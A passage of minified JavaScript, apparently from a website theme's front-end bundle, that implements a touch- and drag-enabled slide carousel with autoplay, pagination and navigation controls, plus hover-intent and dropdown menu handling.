y.push(i),y.length>3&&y.shift(),v=Go(y.reduce(((e,t)=>Qo(e,t))),[y.length,y.length]),[t,v]},w=({clientX:e,clientY:t})=>[e,t],x=e=>e.type.includes("touch")?w(e.touches[0]??e.changedTouches[0]):w(e),S=e=>{p=x(e),u=p,y=[]},E=e=>Fo(p,x(e)),T=t=>{if(t.type,f)t.cancelable&&t.preventDefault(),i(...b(t,E(t)));else{"pointermove"===t.type&&e.setPointerCapture(t.pointerId);const o=E(t);(([e,t])=>Math.abs(e)>3||d&&Math.abs(t)>3)(o)&&(S(t),f=!0,n(...b(t,o),!1,t),s&&e.classList.add(s))}},A=e=>{T(e)},C=e=>{T(e)},L=(t,n)=>{h=null,t.type.includes("pointer")&&(e.removeEventListener("pointermove",A),e.releasePointerCapture(t.pointerId),g)||(t.type.includes("touch")&&(e.removeEventListener("touchmove",C),g=!1),f&&(t.type,o(E(t),v,!1,n),s&&e.classList.remove(s),f=!1))},k=Bo((()=>{m=!1,o([0,0],[0,0],!0)}),200);return jo([Vo(e,"touchstart",(n=>{a&&!m&&t(n)&&(g=!0,S(n),e.removeEventListener("pointermove",A),e.addEventListener("touchmove",C))})),Vo(e,"touchend",(e=>{L(e)})),Vo(e,"touchcancel",(e=>{L(e)})),Vo(e,"pointerdown",(n=>{a&&!m&&t(n)&&(S(n),e.addEventListener("pointermove",A))})),Vo(e,"pointerup",(t=>{L(t),l&&t.target!==e&&!g&&r(t.target)})),Vo(e,"pointercancel",(e=>{L(e,!0)})),c?Vo(e,"wheel",(e=>{if(!f){const t=[e.deltaX,e.deltaY],o=Jo(t);o[0]>o[1]&&(e.preventDefault(),m?i(t,[0,0],!0):(m=!0,n([0,0],[0,0],!0)),k())}})):null,()=>{e.removeEventListener("pointermove",A)}])}(e,{...r({getState:a,dispatch:l}),className:i?"is-drag":"",click:n,drag:t,scroll:o});return()=>{i&&e.classList.remove("can-drag"),c(),s()}}const oi=e=>Math.abs(e)<.2?0:e>0?1:-1,{teardown:ii,listener:ri,intersect:si,getEasing:ai,round:li,onPageVisibilityChange:ci,triggerScan:di}=e,ui=({onPlay:e,onPause:t,onReset:n,duration:o})=>{let i=new Set,r=!1;const s=()=>{!r&&i.size<=0&&(r=!0,e(l))},a=e=>{const n=r;r=!1,i.has(e)||i.add(e),n&&t(l)};a("main");const l={getDuration:()=>("function"==typeof o?o():o)||1e3,release:e=>{i.has(e)&&i.delete(e),s()},hold:a,reset:()=>{n(l,r),s()},setup:()=>{}};return l},hi=(e,t,n)=>{const o=(({autoplay:e,stacked:t})=>t&&"marquee"===e?"off":e)(n),{unsubscribe:i,getState:r,dispatch:s}=zt(e,"slider",((e,t,n)=>{n&&requestAnimationFrame((()=>{a.release("main")})),!n&&t.includes("lastUserInteraction")&&a.reset()}),["lastUserInteraction"]),a=(({mode:e,...t})=>"interval"===e?(({duration:e,interval:t,animate:n,easing:o="linear"})=>{let i,r,s,a,l=0;const c=ai(o);n(0);let d=e=>{const t=li(c((e-r)/s),1e3);t!==l&&n(t),l=t,a=requestAnimationFrame(d)};const u=e=>{r=window.performance.now(),n(0),l=0,s=e,cancelAnimationFrame(a),a=requestAnimationFrame(d)},h=e=>{u(e),i=setInterval((()=>{u(e),t()}),e)};return ui({duration:e,onPlay({getDuration:e}){h(e())},onPause(){clearInterval(i),cancelAnimationFrame(a)},onReset({getDuration:e},t){clearInterval(i),cancelAnimationFrame(a),t&&h(e())}})})(t):"marquee"===e?(({duration:e})=>{let t={play:()=>{},pause:()=>{},reset:()=>{}};return{...ui({duration:e,onPlay:(...e)=>t.play(...e),onPause:(...e)=>t.pause(...e),onReset:(...e)=>t.reset(...e)}),setup:e=>{t={...t,...e}}}})(t):{reset:()=>{},setup:()=>{},hold:()=>{},release:()=>{}})({mode:o,duration:()=>r().autoplayDuration||1e3,interval:()=>s((e=>({...e,autoplayAdvance:1}))),animate:e=>{t.style.setProperty("--x-slide-autoplay-progress",e)}}),l=ri(window,"tco-drag-start",(()=>{a.hold("dragging")})),c=ri(window,"tco-drag-end",(()=>{a.release("dragging")}));a.hold("viewport");const d=si(e,(({isIntersecting:t})=>{t?(a.release("viewport"),Array.from(e.querySelectorAll('[loading="lazy"]')).forEach((e=>{e.removeAttribute("loading")}))):a.hold("viewport")}),{threshold:.15,top:"0px",bottom:"0px"}),u=ci((e=>{e?a.release("vis"):a.hold("vis")}));return{unsubscribe:ii([i,l,c,d,u]),autoplayer:a}},pi=(e,t,n,o)=>e((()=>{const{unsubscribe:e,autoplayer:i}=hi(t,n,o),r=(o.swipe||"").includes("x"),s=(o.swipe||"").includes("y"),a=ni({el:t,drag:!!o.swipe,checkY:s},(({dispatch:e,getState:t})=>({onBeginMove:()=>{i.hold("stacked-drag")},onEndMove:(t,n,o,a)=>{if(!a){const t=(e=>oi(e[(([e,t])=>r&&s?Math.abs(e)>=Math.abs(t)?0:1:s?1:0)(e)]))(n);0!==t&&e((e=>({...e,advance:t})))}i.release("stacked-drag")}})));return()=>{e(),a()}})),{multiplyVectors:fi,once:gi,vectorsEq:mi,listener:vi,wrapNumber:yi,clamp:bi,addVectors:wi,subtractVectors:xi,balanceFromDifference:Si,makeSortByKey:Ei,elementMeta:Ti,onResizeOrScan:Ai}=e,Ci=e=>t=>{let n=t;do{n=n[e]}while(n&&!n.matches("[data-x-slide]"));return n},Li=(e,t,n)=>{const o=()=>Ti.get(e).slides;o.first=()=>o()[0],o.last=()=>{const e=o();return e[e.length-1]};const i=function(e,t,{wrapAround:n}){if(!n)return()=>{};const o=()=>{const{clones:t=[]}=Ti.get(e);t.forEach((e=>e.remove()))},i=e=>t=>({before:e,clone:Ti.get(t).createClone()}),r=vi(e,"tco-slide-refresh",(()=>{const{slides:n=[]}=Ti.get(e);o();const r=[...n.map(i(!0)).reverse(),...n.map(i(!1))];r.forEach((({clone:e,before:n})=>{t[n?"prepend":"append"](e)})),Ti.update(e,(e=>({...e,clones:r.map((({clone:e})=>e))}))),e.dispatchEvent(new CustomEvent("tco-slides-cloned"))}));return()=>{r(),o()}}(e,t,n);return{anticipateSnapTarget:e=>((e,{prevSubprime:t=0,totalSlides:i,advanceDirection:r})=>{const s=o();return n.wrapAround?((e,t)=>{const n=Ci(t<0?"previousElementSibling":"nextElementSibling");return(o,i)=>{if(0===t)return e[o];let r=n(e[i]);for(;r;){if(Ti.get(r).index===o)return r;r=n(r)}return e[o]}})(s,0===r?Si(e,t,i):r)(e,t):s[e]})((({subprime:e=0,totalSlides:t=0,slidesPerScrollPage:n=1})=>{return bi((o=n,e=>Math.floor(e/o))(e)*n,0,t);var o})(e),e),teardownSlides:()=>{i()},getSlides:o}},ki=(e,t,n,o,i)=>e((()=>{const{wrapAround:e=!1,snap:r=!1,int:s=""}=i,{unsubscribe:a,autoplayer:l}=hi(t,n,i),c="marquee"===i.autoplay;c&&l.hold("marquee-positioned");let d=Number.parseFloat(i.speed)||.1;const{getSlides:u,anticipateSnapTarget:h,teardownSlides:p}=Li(t,o,i),f=((e,{justify:t})=>{let n;const o=()=>{n=new WeakMap};o();const i=e=>{if(!n.has()){const t=(({offsetLeft:e,offsetTop:t,offsetWidth:n,offsetHeight:o})=>[e,t,n,o])(e);return n.set(e,t),t}return n.get(e)};return{getElementOffsets:i,getElementDimensions:e=>{const[,,t,n]=i(e);return[t,n]},getElementCoordinates:e=>{const[t,n]=i(e);return[t,n]},getVectorFromTarget:e=>{if(!e)return[0,0];const[n,o,r,s]=i(e),a=[n,o];return"center"===t?wi(a,[r/2,s/2]):"end"===t?wi(a,[r,s]):a},normalizeJustifiedVector:n=>{const[,,o,r]=i(e);return"center"===t?xi(n,[o/2,r/2]):"end"===t?xi(n,[o,r]):n},teardown:Ai(o)}})(o,i),{normalizeJustifiedVector:g,getElementDimensions:m,getVectorFromTarget:v,teardown:y}=f,b=((e,t,{getElementDimensions:n,getElementOffsets:o,getElementCoordinates:i,normalizeJustifiedVector:r,getVectorFromTarget:s},{contain:a,wrapAround:l})=>o=>{const c=e.first(),d=e.last();if(l){const e=xi(o,s(Ci("previousElementSibling")(c)));let t=xi(o,s(Ci("nextElementSibling")(d)));if(e[0]<=0)return[o,wi(s(d),e)];if(t[0]>=0)return[o,wi(s(c),t)]}else{if(a){const e=r(o);if(e[0]<0){const e=fi(r([0,0]),[-1,-1]);return[e,e]}const s=n(t.parentElement),a=wi(i(d),n(d)),l=xi(a,s);if(r(l),e[0]>l[0]){const e=wi(l,xi(l,r(l)));return[e,e]}}const e=s(c),l=s(d);if(o[0]<e[0])return[e,e];if(o[0]>l[0])return[l,l]}return[o,null]})(u,o,f,i);let w=[0,0],x=null,S=[0,0];const E=e=>{if(mi(e,w))return!1;w=e,x=w;const[t]=g(e);return o.style.setProperty("transform",`translate3d(${-1*t}px,0,0)`),!0};let T;const A=([e])=>{const[t,n]=b([e,0]);z.suspend(!0),l.hold("transition"),o.style.removeProperty("transition"),E(t),clearTimeout(T),T=setTimeout((()=>{o.style.setProperty("transition","none"),o.offsetHeight,n&&E(n),l.release("transition"),z.suspend(!1),z.stall()}),M().transitionDuration)},C=e=>v(h(e));let L=!1;const{unsubscribe:k,getState:M,dispatch:P}=zt(t,"slider",((e,t)=>{if(!e.positioned)return;if(!L)return E((e=>c&&d<0?v(u.last()):C(e))(e)),L=!0,void requestAnimationFrame((()=>{l.release("marquee-positioned")}));if(c)return;if(t.includes("lastAutoBasisAdvance")){const t=fi(m(o.parentElement),[e.autoBasisAdvanceAmount,e.autoBasisAdvanceAmount]),n=wi(x,t),[,i]=b(n);return A(n),void $(i||n)}const n=e.allowSnapTransition&&t.includes("subprime")||t.includes("snapBack"),i=t.includes("styleUpdate");(n||i)&&A(C(e))}),["isTouchInteraction","allowSnapTransition","styleUpdate","subprime","slidesPerPage","snapBack","lastAutoBasisAdvance"]),D=(t,n,i=0)=>{const{slideData:r}=M();let s=[];0!==i&&(s=r.filter((({isPageStart:e,balance:t})=>e&&t===i)).map((({index:e})=>e)),0===s.length&&e&&(s=r.filter((({isPageStart:e})=>e)).map((({index:e})=>e))));const a=g(wi(t,n)),l=Array.from(o.children),c=Math.floor(l.length/2);let d=[];for(let e=0;e<l.length;e++){const t=l[yi(e+c,l.length)],{index:n,isClone:o}=Ti.get(t),{isPageStart:i}=r[n];if(!i)continue;if(s.length>0&&!s.includes(n))continue;const u=v(t),h=m(t)[0],p=xi(g(u),a),f=Math.abs(p[0]),y={slide:t,vector:u,isClone:o,index:n,distance:f};if(0===s.length&&f<h/2)return y;d.push(y)}return d.sort(Ei("distance")).shift()},I=s.includes("drag");let H=!1,O=!1;const W=ni({el:t,drag:I,click:s.includes("click")&&!c,cursor:I,scroll:I&&!c},(({dispatch:t})=>({canBeginMove:({target:e})=>{if(u().length<=0||O)return!1;const t=e.closest(".tco-element-preview");return!t||t.matches(".x-slide, .x-slide-container-viewport")},onBeginMove:(e,n,o,i)=>{o&&(H=!0),l.hold("user-drag"),S=w,z.suspend(!0),z.snapTo(null),z.setVelocity([0,0]),z.setPosition(S),t((e=>({...e,isTouchInteraction:!0,allowSnapTransition:!1})))},onEndMove:(e,n,o,i)=>{z.suspend(!1),z.setVelocity(n),l.hold("physics"),o&&(z.stall(),H=!1);const s={isTouchInteraction:!1};if(r&&!c){const t=i?0:oi(n[0]),{index:r,vector:a}=D(o||i?w:S,i?[0,0]:e,t);s.softNavigateTo=r,z.snapTo(a)}t((e=>({...e,...s}))),l.release("user-drag")},onMove:(t,n,o)=>{if(!O)if(o){const n=wi(w,t);if(e)z.setPosition(n);else{const[e]=b(n);z.setPosition(mi(n,e)?n:e)}}else z.snapTo(null),z.setPosition(wi(S,t))},onClick:e=>{const n=Ti.get(e.closest("[data-x-slide]")).index;void 0!==n&&t((e=>({...e,navigateToIndex:n})))}}))),$=e=>{var t;t=D(e,[0,0]).index,M().prime!==t&&P((e=>({...e,softNavigateTo:t})))},z=(t=>{let n,o,i=!1,r=!1,s=!1,a=null,u=[0,0],h=[0,0],p=Fo([1,1],[ti,ti]);const f=t=>{const g=t-o;o=t,!s&&a&&(h=Qo(h,ei(Fo(u,a),[-75e-6*g,0]))),h=ei(h,p);const m=ei(h,[g,g]);let v=Qo(u,m),y=!1,w=!1;if(p[0]<1||p[1]<1){const e=.001*g,t=Math.abs(h[0])<=e&&0!==h[0],n=Math.abs(h[1])<=e&&0!==h[1];t&&(h[0]=0),n&&(h[1]=0),(t&&n||t&&0===h[1]||n&&0===h[0])&&(w=!0)}if(a){const e=Fo(a,v),t=Fo(a,u);e[0]>0^t[0]>0&&(v[0]=a[0],h[0]=0),e[1]>0^t[1]>0&&(v[1]=a[1],h[1]=0),Ko(Zo(a,1),Zo(v,1))&&(v=a,a=null,y=!0,w=!0,h=[0,0])}r&&(r=!1,w=!0,h=[0,0]),u=v;const x=((t,{snapped:n,stalled:o})=>{const i=(t=>{const[n,o]=b(t);return e?(o&&c&&z.setPosition(o),o||t):(z.isSuspended()||n&&o&&mi(n,o)&&(O=!0,z.snapTo(o),$(o)),t)})(t);if(E(i),(o||n)&&(O=!1),c&&($(i),n&&(d*=-1,z.resetFriction(),z.setVelocity([d,d]))),o)return()=>{l.release("physics")}})(v,{snapped:y,stalled:w});w&&!a?i=!1:n=requestAnimationFrame(f),"function"==typeof x&&x()},g=()=>{r=!1,i||(i=!0,o=performance.now(),cancelAnimationFrame(n),requestAnimationFrame(f))};return{start:()=>{g()},snapTo:e=>{g(),a=e?[e[0],0]:null},stall:()=>{r=!0,a=null},suspend:e=>{s=!!e},isSuspended:()=>s,setPosition:([e])=>{g(),u=[e,0]},setVelocity:([e],t=!0)=>{t&&g(),h=[e,0]},setFriction:e=>{p=Fo([1,1],[e,e])},resetFriction:()=>{p=[ti,ti]}}})();o.style.setProperty("transition","none"),l.setup({play:()=>{z.setFriction(0),z.setPosition(w),z.setVelocity([d,d])},pause:()=>{z.setVelocity([0,0],!1),z.resetFriction(),z.stall()}}),z.start();const Y=gi(t,"tco-slides-cloned",(()=>{P((e=>({...e,positioned:!0})))}));return()=>{p(),Y(),a(),k(),W(),y()}})),{elementMeta:Mi,getCachedJsonAttribute:Pi,listener:Di}=e,Ii=e=>!!Mi.get(e).isClone,Hi=e=>e?Array.from(e.children).filter((e=>!Ii(e)&&e.matches(".x-slide"))):[],Oi=e=>Hi(e).filter((e=>Mi.get(e).ready)),Wi=(e,t)=>{if(!t){const{index:t}=Mi.get(e);if(void 0!==t)return t}return Hi(e.parentElement).indexOf(e)},$i=e=>{if(!e.hasAttribute("data-cs-observeable-id"))return;const t=e.getAttribute("data-cs-observeable-id");e.classList.remove("tco-element-preview"),e.classList.remove("tco-drop-target"),e.classList.remove("is-draggable"),e.removeAttribute("data-cs-observeable-container"),e.removeAttribute("data-cs-observe"),e.removeAttribute("data-cs-observeable"),e.removeAttribute("data-cs-observeable-id"),e.classList.add(`tco-observe-${t}`)},zi=(e,t)=>{const n=e.cloneNode(!0);return n.classList.add("is-virtual"),n.setAttribute("aria-hidden",!0),$i(n),Array.from(n.querySelectorAll("[data-cs-observeable-id]")).map($i),Array.from(n.querySelectorAll("[id]")).map((e=>e.removeAttribute("id"))),()=>{const o=n.cloneNode(!0);return Mi.set(o,{...t,index:Wi(e),isClone:!0}),o}};wt("[data-x-slide]",(e=>{if(Ii(e))return;const t=e.closest("[data-x-slide-container]"),{wrapAround:n,enter:o="effect",exit:i="effect"}=Pi(t,"data-x-slide-container"),r={enter:o,exit:i};Mi.update(e,(t=>({...t,index:Wi(e),ready:!0,effects:r,createClone:n?zi(e,{effects:r}):null}))),t.dispatchEvent(new CustomEvent("tco-slide-added-or-removed"));const s=Di(t,"tco-slide-reindex",(()=>{Mi.update(e,(t=>({...t,index:Wi(e,!0)})))}));return()=>{Mi.del(e),s(),t.dispatchEvent(new CustomEvent("tco-slide-added-or-removed"))}}),50),wt("[data-x-slide]",(e=>(Mi.update(e,(t=>({...t,effectRivet:["effects",{key:()=>`slideData.${Wi(e)}.active`,condition:!0,enter:"effect",exit:"effect"},"slider"]}))),Gt([[e,"classname",{key:"slideData.meta(index).active",classname:"is-current-slide",condition:!0},"slider"],Xt(e)&&[e,"attr",{key:"subprime",attr:"data-prime-slide",value:!0,condition:["meta(index)","==="]},"slider"],[e,"effects",{key:"slideData.meta(index).active",condition:!0,enter:"meta(effects.enter)",exit:"meta(effects.exit)"},"slider"],[e,"prop",{key:"slideData.meta(index).distance",prop:"--x-slide-distance"},"slider"],[e,"prop",{key:"slideData.meta(index).balance",prop:"--x-slide-balance"},"slider"]]))),200);const{wrapNumber:Yi,clamp:Ri,makeStateSynchronizer:_i,distanceInRange:Xi,balanceFromDifference:qi,listener:Ni,elementMeta:Fi,parseTime:Bi}=e,ji=(()=>{let e;const t=t=>{e=t.closest("[data-x-slide-context], [data-x-slide-container], [data-x-slide-pagination], [data-x-slide-next], [data-x-slide-prev], [data-x-slide-goto]")};Ni(window,"focusin",(({target:e})=>{t(e)}));const n=["ArrowRight","ArrowDown"],o=["ArrowLeft","ArrowUp"];return Ni(window.document,"keyup",(({key:t})=>{if(e){const i=n.includes(t),r=o.includes(t);if(i||r){const t=$t(e,"slider");t&&t((e=>({...e,advance:i?1:-1})))}}})),t})();wt("[data-x-slide-container]",((e,t)=>{const n=e.closest("[data-x-slide-context]")||e,o=e.querySelector(".x-slide-container"),{stacked:i=!1,autoplay:r="off",adaptiveHeight:s=!1,wrapAround:a}=t,l=l=>{const c=e.querySelector(".x-slide-container-content"),d=()=>Fi.update(e,(e=>({...e,slides:Oi(o)})));d();const u=Fi.get(e).slides.length,h=Gt([[n,"define",{options:t,loading:!0,ready:!1,advanceDirection:0,autoplayDuration:"var(--x-slide-container-autoplay-transition-duration, 5s)",transitionDuration:"var(--x-slide-container-transition-duration, 1s)",isTouchInteraction:!1,allowSnapTransition:!0,current:1,prime:0,subprime:0,prevSubprime:0,slideData:[],styleUpdate:0,slidesPerPage:"var(--x-slides-per-page,1)",lastUserInteraction:Date.now(),autoBasisAdvanceAmount:1,lastAutoBasisAdvance:Date.now(),positioned:!(!i&&a),total:u,totalSlides:u,_reducer:({advance:e,autoplayAdvance:t,navigateToIndex:n,softNavigateTo:o,navigateTo:i,...r})=>{let s={...r};const{scrollBySlide:a,wrapAround:l,autoBasis:c}=s.options,d=!a&&c;"number"!=typeof s.autoplayDuration&&(s={...s,autoplayDuration:Bi(s.autoplayDuration)}),"number"!=typeof s.transitionDuration&&(s={...s,transitionDuration:Bi(s.transitionDuration)}),"number"!=typeof s.slidesPerPage&&(s={...s,slidesPerPage:Number(s.slidesPerPage)}),s.slidesPerScrollPage=a?1:s.slidesPerPage;const u=(h=s.slidesPerScrollPage,e=>Math.floor(e/h));var h;const p=(({slidesPerScrollPage:e,totalSlides:t})=>e?Math.ceil(t/e):t)(s),f=u(s.prime);let g,m;if(void 0!==o&&(m=o),void 0!==n&&(m=u(n)),"marquee"!==s.options.autoplay&&(void 0===e&&void 0===i&&void 0===n||(s={...s,lastUserInteraction:Date.now(),allowSnapTransition:!0}),void 0!==e&&s.ready&&(g=e),void 0!==i&&s.ready&&(m=i,s={...s,advanceDirection:0})),void 0!==t&&(g=t),void 0!==g&&(d?s={...s,lastAutoBasisAdvance:Date.now(),autoBasisAdvanceAmount:g,allowSnapTransition:!1}:(s={...s,advanceDirection:g>0?1:-1},m=Yi(f+g,p))),void 0!==m){const e=m*s.slidesPerScrollPage;s={...s,prime:Ri(e,0,s.totalSlides-1)}}const v=u(s.prime),y=u(s.subprime);return s={...s,current:v+1,total:p,atStart:0===v,atEnd:v===p-1,slideData:Array.from({length:s.totalSlides}).map(((e,t)=>{const n=0==t%s.slidesPerScrollPage;if(u(t)===y)return{active:!0,distance:0,balance:0,index:t,isPageStart:n};const o=s.subprime,i=s.subprime+s.slidesPerScrollPage-1;if(l){const e=qi(t,s.subprime,s.totalSlides),r=1===e?i:o;return{active:!1,distance:Math.min(Xi(t,r,s.totalSlides),Xi(r,t,s.totalSlides)),balance:e,index:t,isPageStart:n}}return{active:!1,balance:t>o?1:-1,distance:t>o?t-i:o-t,index:t,isPageStart:n}}))},s}},"slider"],[n,"prop",{key:"current",prop:"--x-slide-current"},"slider"],[n,"prop",{key:"total",prop:"--x-slide-total"},"slider"],[e,"onready"],[e,"onload"],[e,"onscan"],[e,"inc",{state:"slider",key:"styleUpdate"}],[e,"onload",{},"loaded"],[e,"onready",{},"ready"],[e,"set",{state:"slider",key:"ready",value:!0,defer:!0},"ready"],[e,"classname",{key:"ready",classname:"is-ready",condition:!0},"slider"],[e,"set",{state:"slider",key:"transitionDuration",value:"var(--x-slide-container-transition-duration, 1s)"}],"off"!==r&&[e,"set",{state:"slider",key:"autoplayDuration",value:"var(--x-slide-container-autoplay-transition-duration, 5s)"}],!i&&[e,"set",{state:"slider",key:"slidesPerPage",value:"var(--x-slides-per-page)"}],s&&[c,"height",{key:"subprime",selector:".is-current-slide"},"slider"]]),p=ee(e,"loaded",(()=>{e.classList.remove("is-loading")})),f=_i(((e,t)=>{const n=e,o=m().transitionDuration;v((e=>({...e,prevSubprime:e.subprime,subprime:n}))),setTimeout(t,o)})),{unsubscribe:g,getState:m,dispatch:v}=zt(e,"slider",(({prime:e})=>{f(e)})),y=Ni(e,"tco-slide-added-or-removed",(()=>{d(),v((t=>({...t,totalSlides:Fi.get(e).slides.length}))),e.dispatchEvent(new CustomEvent("tco-slide-reindex")),e.dispatchEvent(new CustomEvent("tco-slide-refresh"))})),b=l();return e.dispatchEvent(new CustomEvent("tco-slide-refresh")),[g,h,y,p,b,Ni(e,"pointerup",(()=>ji(e)))]};return i?pi(l,e,n,t):ki(l,e,n,o,t)}),100);const{makeStateSynchronizer:Vi,getTransitionDuration:Gi,listener:Ui,elementMeta:Ki}=e;wt("[data-x-slide-pagination]",(e=>{const t=Vi(((t,n)=>{Array.from(e.querySelectorAll("li")).forEach(((e,n)=>{const o=n===t-1;e.classList.toggle("is-active",o),!o&&e.hasAttribute("aria-current")&&e.removeAttribute("aria-current"),o&&!e.hasAttribute("aria-current")&&e.setAttribute("aria-current","step")})),setTimeout(n,Gi(e.querySelector("li")))})),n=n=>{e.innerHTML=Array.from({length:Math.max(1,n)}).reduce(((e,t,n)=>e+`<li data-x-slide-index="${n+1}" aria-label="Slider Page ${n+1}"><span class="visually-hidden">${n}</span></li>`),""),t.reset()};n(1);const{unsubscribe:o,dispatch:i}=zt(e,"slider",(({total:e,current:o},i,r)=>{(r||i.includes("total"))&&n(e),t(o)}),["current","total","slidesPerPage","styleUpdate"]);return[Ui(e,"click",(e=>{e.preventDefault();const t=e.target.closest("li");if(t){const e=Number.parseInt(t.getAttribute("data-x-slide-index"),10)-1;isNaN(e)||i((t=>({...t,navigateTo:e})))}})),o]}),1e3);const Qi=(e,t,n)=>e?Gt([[t,"effects",{key:-1===n?"atStart":"atEnd",condition:[!1,"==="],enter:"effect",exit:"effect"},"slider"],[t,"attr",{key:-1===n?"atStart":"atEnd",attr:"disabled",value:"",condition:[!0,"==="]},"slider"]]):()=>{},Ji=e=>{const t=Number.parseInt(e);return isNaN(t)||t<=0?1:t},Zi=e=>(t,n)=>{var o,i;const r=Ji(n)*e,{unsubscribe:s,getState:a,dispatch:l}=zt(t,"slider");return[Qi(!(null!==(o=a())&&void 0!==o&&null!==(i=o.options)&&void 0!==i&&i.wrapAround)&&"noDisable"!==n,t,e),Ui(t,"click",(e=>{e.preventDefault(),l((e=>({...e,advance:r})))})),s]};wt("[data-x-slide-next]",Zi(1),1e3),wt("[data-x-slide-prev]",Zi(-1),1e3),wt("[data-x-slide-goto]",((e,t)=>{const n=Ji(t)-1,{unsubscribe:o,getState:i,dispatch:r}=zt(e,"slider"),s=["effects",{key:"current",condition:[n+1,"=="],enter:"effect",exit:"effect"},"slider"];return Ki.update(e,(e=>({...e,effectRivet:s}))),[Ui(e,"click",(e=>{e.preventDefault(),r((e=>({...e,navigateTo:n})))})),o,Gt([[e,...s]])]}));const{addClass:er,removeClass:tr,hasClass:nr}=e;function or(e,t){if(t){if(!e||nr(e,"x-anchor-layered-back"))return;er(e,"x-active")}else tr(e,"x-active")}function ir(e,t){if(t){if(!e||nr(e,"x-active")||nr(e,"x-currently-active"))return;er(e,"x-currently-active")}else tr(e,"x-currently-active")}function rr(e){setTimeout((()=>{let t=e.closest(".x-menu");t.addEventListener("transitionend",(function(n){let o=t.getBoundingClientRect().top;if(o<0&&"height"===n.propertyName){let n=0,i=e.closest(".x-bar-v .x-bar-scroll-inner, .x-off-canvas-content, .x-modal")||window;if(i===window){let e=window.pageYOffset,i=parseInt(window.getComputedStyle(document.documentElement).marginTop),r=parseInt(window.getComputedStyle(t).fontSize);n=Math.max(0,o+e-i-r)}i.scrollTo({top:n,left:0,behavior:"smooth"})}}))}),0)}const{scrollTop:sr,debounce:ar,throttle:lr}=e;function cr(e,t,n){var o,i,r,s,a=!1,l=!1,c={},d=0,u=0,h={sensitivity:7,interval:100,timeout:0,handleFocus:!1};function p(e){o=e.clientX,i=e.clientY}function f(e,n){if(u&&(u=clearTimeout(u)),Math.abs(r-o)+Math.abs(s-i)<h.sensitivity)return d=1,l?void 0:t.call(e,n);r=o,s=i,u=setTimeout((function(){f(e,n)}),h.interval)}function g(t){return a=!0,u&&(u=clearTimeout(u)),e.removeEventListener("mousemove",p,!1),1!==d&&(r=t.clientX,s=t.clientY,e.addEventListener("mousemove",p,!1),u=setTimeout((function(){f(e,t)}),h.interval)),this}function m(t){return a=!1,u&&(u=clearTimeout(u)),e.removeEventListener("mousemove",p,!1),1===d&&(u=setTimeout((function(){!function(e,t){u&&(u=clearTimeout(u)),d=0,l||n.call(e,t)}(e,t)}),h.timeout)),this}function v(n){a||(l=!0,t.call(e,n))}function y(t){!a&&l&&(l=!1,n.call(e,t))}function b(){e.removeEventListener("focus",v,!1),e.removeEventListener("blur",y,!1)}return c.options=function(t){var n=t.handleFocus!==h.handleFocus;return h=Object.assign({},h,t),n&&(h.handleFocus?(e.addEventListener("focus",v,!1),e.addEventListener("blur",y,!1)):b()),c},c.remove=function(){e&&(e.removeEventListener("mouseover",g,!1),e.removeEventListener("mouseout",m,!1),b())},e&&(e.addEventListener("mouseover",g,!1),e.addEventListener("mouseout",m,!1)),c}const{makeGetComputedStyle:dr,makeGetComputedFloatValues:ur}=e,hr=e=>e.getBoundingClientRect(),pr=dr("position"),fr=dr("direction"),gr=ur(["paddingLeft","paddingTop","paddingRight","paddingBottom","borderTopWidth","borderBottomWidth"]),{debounce:mr,listener:vr,animateTopOffset:yr,offsetFromTop:br}=e;function wr(e){try{return document.querySelector(e)}catch(e){}return null}const{hasClass:xr}=e;var Sr;(function(e){function t(t){var i=Eo()(t),r=i,s=!1;if(t._stemAllowFocusIn=!0,e.rootElementEvents||(r=r.find(`${e.indicatingSelecter}:first`)),r.on("mousedown touch",a),r.on("touchstart",(function(){t._stemAllowFocusIn=!1})),e.toggleOnFocus&&(r.on("focusin",(function(){t._stemAllowFocusIn&&o(t,n(t,!0))})),i.on("focusout",(function(){setTimeout((()=>{Eo().contains(i[0],document.activeElement)||o(t,n(t,!1))}),0)}))),!e.requireClick(t)){r.one("touchstart",(function(){s=!0}));let e=cr(t,(function(){s||(r.off("mousedown touch",a),n(t,!0))}),(function(){s||n(t,!1)}));try{e.options({interval:50,timeout:500})}catch(e){}}function a(i){"mousedown"===i.type&&Eo()(i.currentTarget).one("click",(function(e){e.preventDefault()})),i.preventDefault(),i.stopPropagation();let r=n(t);if(o(t,r),r&&e.closeSiblings){let i=[];"function"==typeof e.findSiblings?i=e.findSiblings(t):Eo()(t).siblings().each((function(){i.push(this)})),i.forEach((e=>{n(e,!1),o(e,!1)}))}}}function n(t,n){return t._stemAllowFocusIn=!0,void 0===n&&(n=!e.isActive(t)),n?("function"==typeof e.beforeActivate&&e.beforeActivate(t),e.activate(t),"function"==typeof e.afterActivate&&e.afterActivate(t)):("function"==typeof e.beforeDeactivate&&e.beforeDeactivate(t),e.deactivate(t),"function"==typeof e.afterDeactivate&&e.afterDeactivate(t)),e.isActive(t)}function o(t,n){"function"==typeof e.deactivateChildren&&(clearTimeout(t._stemCloseChildrenTimer),n||(t._stemCloseChildrenTimer=setTimeout((function(){e.deactivateChildren(t,e.deactivateChild)}),1e3)))}(e=Object.assign({selectors:[],indicatingSelecter:"a",rootElementEvents:!1,requireClick:()=>!1,toggleOnFocus:!0,activate(t){let n=Eo()(t);e.indicatingSelecter?n.find(`${e.indicatingSelecter}:first`).addClass(e.activeClass):n.addClass(e.activeClass),n.find(`${e.nestedSelector}:first`).addClass(e.activeClass)},deactivate(t){let n=Eo()(t);e.indicatingSelecter?n.find(`${e.indicatingSelecter}:first`).removeClass(e.activeClass):n.removeClass(e.activeClass),n.find(`${e.nestedSelector}:first`).removeClass(e.activeClass)},isActive(t){let n=Eo()(t);return e.indicatingSelecter?n.find(`${e.indicatingSelecter}:first`).hasClass(e.activeClass):n.hasClass(e.activeClass)},deactivateChildren(t,n){Eo()(t).find(e.nestedSelector).each((function(){let t=Eo()(this);t.hasClass(e.activeClass)&&(t.removeClass(e.activeClass),"function"==typeof n&&n(this))}))},deactivateChild:null,activeClass:"x-active",nestedSelector:".sub-menu",findSiblings:null,closeSiblings:!0},"object"==typeof e?e:{})).selectors.forEach((e=>{wt(e,t)}))})({selectors:[".x-menu-inline .menu-item-has-children",".x-menu-dropdown .menu-item-has-children"],beforeActivate:e=>or(e.querySelector("a"),!0),beforeDeactivate:e=>or(e.querySelector("a"),!1),deactivateChild:e=>or(e.querySelector("a"),!1)}),function(){function e(t){var o=[];!function t(n,i){if(!i&&n.hasAttribute("data-x-stem"))return o.push(n),void e(n);if(n.children)for(var 